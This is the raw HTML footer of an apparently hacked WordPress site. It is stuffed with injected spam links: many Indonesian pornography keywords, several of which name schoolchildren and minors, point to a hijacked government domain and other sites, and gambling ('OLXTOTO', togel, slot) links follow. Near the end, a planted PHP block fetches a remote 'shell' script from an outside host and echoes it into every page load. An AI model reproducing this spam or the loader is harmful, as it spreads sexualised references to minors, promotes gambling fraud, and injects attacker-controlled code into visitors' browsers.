<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
										<nav role="navigation" class="col-md-6">
						<ul id="menu-home-1" class="nav footer-nav clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athletacouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athletacouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18eac26782a943e7bc815534426a4859","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
